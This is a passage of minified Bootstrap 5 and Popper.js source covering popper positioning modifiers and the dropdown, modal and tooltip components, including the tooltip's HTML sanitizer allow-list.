e=tO(t);return[tP(t),e,tP(e)]}(m):[tO(m)]),y=[m].concat(b).reduce(function(t,n){var i,o,r,s,a,l,d,h,m,v,b,y,$,w;return t.concat("auto"===th(n)?(i=e,o={placement:n,boundary:u,rootBoundary:f,padding:c,flipVariations:p,allowedAutoPlacements:g},s=(r=o).placement,a=r.boundary,l=r.rootBoundary,d=r.padding,h=r.flipVariations,v=void 0===(m=r.allowedAutoPlacements)?ts:m,0===($=(y=(b=t0(s))?h?tr:tr.filter(function(t){return t0(t)===b}):to).filter(function(t){return v.indexOf(t)>=0})).length&&($=y),Object.keys(w=$.reduce(function(t,e){return t[e]=t1(i,{placement:e,boundary:a,rootBoundary:l,padding:d})[th(e)],t},{})).sort(function(t,e){return w[t]-w[e]})):n)},[]),$=e.rects.reference,w=e.rects.popper,E=new Map,x=!0,k=y[0],T=0;T<y.length;T++){var A=y[T],L=th(A),_="start"===t0(A),D=[tt,te].indexOf(L)>=0,C=D?"width":"height",S=t1(e,{placement:A,boundary:u,rootBoundary:f,altBoundary:d,padding:c}),O=D?_?tn:ti:_?te:tt;$[C]>w[C]&&(O=tO(O));var N=tO(O),P=[];if(r&&P.push(S[L]<=0),a&&P.push(S[O]<=0,S[N]<=0),P.every(function(t){return t})){k=A,x=!1;break}E.set(A,P)}if(x)for(var I=function(t){var e=y.find(function(e){var n=E.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return k=e,"break"},R=p?3:1;R>0&&"break"!==I(R);R--);e.placement!==k&&(e.modifiersData[i]._skip=!0,e.placement=k,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function t3(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function tU(t){return[tt,tn,te,ti].some(function(e){return t[e]>=0})}var tY={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=t1(e,{elementContext:"reference"}),a=t1(e,{altBoundary:!0}),l=t3(s,i),c=t3(a,o,r),u=tU(l),f=tU(c);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":u,"data-popper-escaped":f})}},tz={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=ts.reduce(function(t,n){var i,o,s,a,l,c,u,f;return t[n]=(i=n,o=e.rects,s=r,l=[ti,tt].indexOf(a=th(i))>=0?-1:1,u=(c="function"==typeof s?s(Object.assign(Object.assign({},o),{},{placement:i})):s)[0],f=c[1],u=u||0,f=(f||0)*l,[ti,tn].indexOf(a)>=0?{x:f,y:u}:{x:u,y:f}),t},{}),a=s[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[i]=s}},tq={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=tK({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},tF={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=n.altAxis,s=n.boundary,a=n.rootBoundary,l=n.altBoundary,c=n.padding,u=n.tether,f=void 0===u||u,d=n.tetherOffset,h=void 0===d?0:d,p=t1(e,{boundary:s,rootBoundary:a,padding:c,altBoundary:l}),g=th(e.placement),m=t0(e.placement),v=!m,b=tw(g),y="x"===b?"y":"x",$=e.modifiersData.popperOffsets,w=e.rects.reference,E=e.rects.popper,x="function"==typeof h?h(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):h,k={x:0,y:0};if($){if(void 0===o||o){var T="y"===b?tt:ti,A="y"===b?te:tn,L="y"===b?"height":"width",_=$[b],D=$[b]+p[T],C=$[b]-p[A],S=f?-E[L]/2:0,O="start"===m?w[L]:E[L],N="start"===m?-E[L]:-w[L],P=e.elements.arrow,I=f&&P?tp(P):{width:0,height:0},R=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},H=R[T],j=R[A],B=tE(0,w[L],I[L]),M=v?w[L]/2-S-B-H-x:O-B-H-x,W=v?-w[L]/2+S+B+j+x:N+B+j+x,K=e.elements.arrow&&t$(e.elements.arrow),U=K?"y"===b?K.clientTop||0:K.clientLeft||0:0,Y=e.modifiersData.offset?e.modifiersData.offset[e.placement][b]:0,z=$[b]+M-Y-U,q=$[b]+W-Y,F=tE(f?Math.min(D,z):D,_,f?Math.max(C,q):C);$[b]=F,k[b]=F-_}if(void 0!==r&&r){var V=$[y],X=tE(V+p["x"===b?tt:ti],V,V-p["x"===b?te:tn]);$[y]=X,k[y]=X-V}e.modifiersData[i]=k}},requiresIfExists:["offset"]},t4={placement:"bottom",modifiers:[],strategy:"absolute"};function tV(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function tX(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,r=void 0===o?t4:o;return function(t,e,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},t4),r),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){f(),a.options=Object.assign(Object.assign(Object.assign({},r),a.options),n),a.scrollParents={reference:tu(t)?tB(t):t.contextElement?tB(t.contextElement):[],popper:tB(e)};var o,s,c,d,h,p,g,m,v=(p=(s=o=Object.keys(m=(g=[].concat(i,a.options.modifiers)).reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{})).map(function(t){return m[t]}),c=new Map,d=new Set,h=[],s.forEach(function(t){c.set(t.name,t)}),s.forEach(function(t){d.has(t.name)||function t(e){d.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!d.has(e)){var n=c.get(e);n&&t(n)}}),h.push(e)}(t)}),h),ta.reduce(function(t,e){return t.concat(p.filter(function(t){return t.phase===e}))},[]));return a.orderedModifiers=v.filter(function(t){return t.enabled}),a.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=t.effect;if("function"==typeof i){var o=i({state:a,name:e,instance:u,options:void 0===n?{}:n});l.push(o||function(){})}}),u.update()},forceUpdate:function(){if(!c){var t,e,n,i,o,r,s,l,f,d,h=a.elements,p=h.reference,g=h.popper;if(tV(p,g)){a.rects={reference:(t=p,e=t$(g),n="fixed"===a.options.strategy,r=t8(e),s=tI(t),l=tf(e),f={scrollLeft:0,scrollTop:0},d={x:0,y:0},(l||!l&&!n)&&(("body"!==tl(e)||tj(r))&&(f=(i=e)!==tc(i)&&tf(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:tR(i)),tf(e)?((d=tI(e)).x+=e.clientLeft,d.y+=e.clientTop):r&&(d.x=tH(r))),{x:s.left+f.scrollLeft-d.x,y:s.top+f.scrollTop-d.y,width:s.width,height:s.height}),popper:tp(g)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(t){return a.modifiersData[t.name]=Object.assign({},t.data)});for(var m=0;m<a.orderedModifiers.length;m++)if(!0!==a.reset){var v=a.orderedModifiers[m],b=v.fn,y=v.options,$=void 0===y?{}:y,w=v.name;"function"==typeof b&&(a=b({state:a,options:$,name:w,instance:u})||a)}else a.reset=!1,m=-1}}},update:(o=function(){return new Promise(function(t){u.forceUpdate(),t(a)})},function(){return s||(s=new Promise(function(t){Promise.resolve().then(function(){s=void 0,t(o())})})),s}),destroy:function(){f(),c=!0}};if(!tV(t,e))return u;function f(){l.forEach(function(t){return t()}),l=[]}return u.setOptions(n).then(function(t){!c&&n.onFirstUpdate&&n.onFirstUpdate(t)}),u}}var t6=tX(),tQ=tX({defaultModifiers:[tC,tq,t_,td]}),tG=tX({defaultModifiers:[tC,tq,t_,td,tz,t2,tF,tT,tY]}),t7=Object.freeze({__proto__:null,popperGenerator:tX,detectOverflow:t1,createPopperBase:t6,createPopper:tG,createPopperLite:tQ,top:tt,bottom:te,right:tn,left:ti,auto:"auto",basePlacements:to,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:tr,placements:ts,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ta,applyStyles:td,arrow:tT,computeStyles:t_,eventListeners:tC,flip:t2,hide:tY,offset:tz,popperOffsets:tq,preventOverflow:tF}),t5=RegExp("ArrowUp|ArrowDown|Escape"),t9=y?"top-end":"top-start",tZ=y?"top-start":"top-end",tJ=y?"bottom-end":"bottom-start",et=y?"bottom-start":"bottom-end",ee=y?"left-start":"right-start",en=y?"right-start":"left-start",ei={offset:[0,2],flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},eo={offset:"(array|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)"},er=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},r.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!H.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(this._inNavbar)U.setDataAttribute(this._menu,"popper","none");else{if(void 0===t7)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n,i=this._element;"parent"===this._config.reference?i=t:d(this._config.reference)?(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])):"object"==typeof this._config.reference&&(i=this._config.reference);var r=this._getPopperConfig(),s=r.modifiers.find(function(t){return"applyStyles"===t.name&&!1===t.enabled});this._popper=tG(i,this._menu,r),s&&U.setDataAttribute(this._menu,"popper","static")}"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(n=[]).concat.apply(n,document.body.children).forEach(function(t){return H.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),H.trigger(this._element,"shown.bs.dropdown",e)}}},r.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t={relatedTarget:this._element};H.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),U.removeDataAttribute(this._menu,"popper"),H.trigger(this._element,"hidden.bs.dropdown",t))}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},r._addEventListeners=function(){var t=this;H.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},r._getConfig=function(t){if(t=n({},this.constructor.Default,U.getDataAttributes(this._element),t),p("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!d(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw TypeError('DROPDOWN: Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t},r._getMenuElement=function(){return function(t,e){for(var n=t.nextElementSibling;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]}(this._element,".dropdown-menu")[0]},r._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ee;if(t.classList.contains("dropstart"))return en;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?tZ:t9:e?et:tJ},r._detectNavbar=function(){return null!==this._element.closest(".navbar")},r._getOffset=function(){var t=this,e=this._config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,"function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=x(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Y('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var o=x(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),o){var s,a=o._menu;e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&a.contains(t.target)||H.trigger(e[n],"hide.bs.dropdown",r).defaultPrevented)&&("ontouchstart"in document.documentElement&&(s=[]).concat.apply(s,document.body.children).forEach(function(t){return H.off(t,"mouseover",null,function(){})}),e[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),a.classList.remove("show"),e[n].classList.remove("show"),U.removeDataAttribute(a,"popper"),H.trigger(e[n],"hidden.bs.dropdown",r))}}},o.getParentFromElement=function(t){return c(t)||t.parentNode},o.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!t5.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=o.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void o.clearMenus();if(n||"ArrowUp"!==t.key&&"ArrowDown"!==t.key){if(n&&"Space"!==t.key){var i=Y(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(g);if(i.length){var r=i.indexOf(t.target);"ArrowUp"===t.key&&r>0&&r--,"ArrowDown"===t.key&&r<i.length-1&&r++,i[r=-1===r?0:r].focus()}}else o.clearMenus()}else(this.matches('[data-bs-toggle="dropdown"]')?this:F(this,'[data-bs-toggle="dropdown"]')[0]).click()}},e(o,null,[{key:"Default",get:function(){return ei}},{key:"DefaultType",get:function(){return eo}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),o}(j);H.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',er.dataApiKeydownHandler),H.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",er.dataApiKeydownHandler),H.on(document,"click.bs.dropdown.data-api",er.clearMenus),H.on(document,"keyup.bs.dropdown.data-api",er.clearMenus),H.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(t){t.preventDefault(),t.stopPropagation(),er.dropdownInterface(this,"toggle")}),H.on(document,"click.bs.dropdown.data-api",".dropdown form",function(t){return t.stopPropagation()}),$("dropdown",er);var es={backdrop:!0,keyboard:!0,focus:!0},ea={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},el=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=z(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}i(o,t);var r=o.prototype;return r.toggle=function(t){return this._isShown?this.hide():this.show(t)},r.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=H.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),H.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',function(t){return e.hide(t)}),H.on(this._dialog,"mousedown.dismiss.bs.modal",function(){H.one(e._element,"mouseup.dismiss.bs.modal",function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},r.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning&&!H.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),H.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.modal"),H.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=u(this._element);H.one(this._element,"transitionend",function(t){return e._hideModal(t)}),h(this._element,i)}else this._hideModal()}},r.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return H.off(t,".bs.modal")}),t.prototype.dispose.call(this),H.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},r.handleUpdate=function(){this._adjustDialog()},r._getConfig=function(t){return t=n({},es,t),p("modal",t,ea),t},r._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=z(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&v(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,H.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var r=u(this._dialog);H.one(this._dialog,"transitionend",o),h(this._dialog,r)}else o()},r._enforceFocus=function(){var t=this;H.off(document,"focusin.bs.modal"),H.on(document,"focusin.bs.modal",function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()})},r._setEscapeEvent=function(){var t=this;this._isShown?H.on(this._element,"keydown.dismiss.bs.modal",function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()}):H.off(this._element,"keydown.dismiss.bs.modal")},r._setResizeEvent=function(){var t=this;this._isShown?H.on(window,"resize.bs.modal",function(){return t._adjustDialog()}):H.off(window,"resize.bs.modal")},r._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),H.trigger(t._element,"hidden.bs.modal")})},r._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},r._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),H.on(this._element,"click.dismiss.bs.modal",function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())}),n&&v(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=u(this._backdrop);H.one(this._backdrop,"transitionend",t),h(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var r=u(this._backdrop);H.one(this._backdrop,"transitionend",o),h(this._backdrop,r)}else o()}else t()},r._triggerBackdropTransition=function(){var t=this;if(!H.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u(this._dialog);H.off(this._element,"transitionend"),H.one(this._element,"transitionend",function(){t._element.classList.remove("modal-static"),e||(H.one(t._element,"transitionend",function(){t._element.style.overflowY=""}),h(t._element,n))}),h(this._element,n),this._element.focus()}},r._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!y||this._isBodyOverflowing&&!t&&y)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!y||!this._isBodyOverflowing&&t&&y)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},r._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},r._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},r._setScrollbar=function(){var t=this;this._isBodyOverflowing&&(this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",function(e){return e+t._scrollbarWidth}),this._setElementAttributes(".sticky-top","marginRight",function(e){return e-t._scrollbarWidth}),this._setElementAttributes("body","paddingRight",function(e){return e+t._scrollbarWidth})),document.body.classList.add("modal-open")},r._setElementAttributes=function(t,e,n){Y(t).forEach(function(t){var i=t.style[e],o=window.getComputedStyle(t)[e];U.setDataAttribute(t,e,i),t.style[e]=n(Number.parseFloat(o))+"px"})},r._resetScrollbar=function(){this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight"),this._resetElementAttributes("body","paddingRight")},r._resetElementAttributes=function(t,e){Y(t).forEach(function(t){var n=U.getDataAttribute(t,e);void 0===n&&t===document.body?t.style[e]="":(U.removeDataAttribute(t,e),t.style[e]=n)})},r._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o.jQueryInterface=function(t,e){return this.each(function(){var i=x(this,"bs.modal"),r=n({},es,U.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new o(this,r)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'+t+'"');i[t](e)}})},e(o,null,[{key:"Default",get:function(){return es}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),o}(j);H.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(t){var e=this,i=c(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),H.one(i,"show.bs.modal",function(t){t.defaultPrevented||H.one(i,"hidden.bs.modal",function(){g(e)&&e.focus()})});var o=x(i,"bs.modal");if(!o){var r=n({},U.getDataAttributes(i),U.getDataAttributes(this));o=new el(i,r)}o.toggle(this)}),$("modal",el);var ec=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),eu=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,ef=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ed(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),r=Object.keys(e),s=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=0,l=s.length;a<l;a++)!function(t,n){var i,o=s[t],a=o.nodeName.toLowerCase();if(!r.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!ec.has(n)||Boolean(eu.test(t.nodeValue)||ef.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(i[o].test(n))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)})}(a);return o.body.innerHTML}var eh=RegExp("(^|\\s)bs-tooltip\\S+","g"),ep=new Set(["sanitize","allowList","sanitizeFn"]),eg={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},em={AUTO:"auto",TOP:"top",RIGHT:y?"left":"right",BOTTOM:"bottom",LEFT:y?"right":"left"},ev={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},e8={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},eb=function(t){function o(e,n){var i;if(void 0===t7)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled){if(t){var e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}},r.dispose=function(){clearTimeout(this._timeout),H.off(this._element,this.constructor.EVENT_KEY),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},r.show=function(){var t=this;if("none"===this._element.style.display)throw Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=H.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(!e.defaultPrevented&&i){var o=this.getTipElement(),r=s(this.constructor.NAME);o.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var c=this._getContainer();E(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(o),H.trigger(this._element,this.constructor.Event.INSERTED),this._popper=tG(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var f,d,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;p&&(f=o.classList).add.apply(f,p.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){H.on(t,"mouseover",function(){})});var g=function(){var e=t._hoverState;t._hoverState=null,H.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var m=u(this.tip);H.one(this.tip,"transitionend",g),h(this.tip,m)}else g()}}},r.hide=function(){var t=this;if(this._popper){var 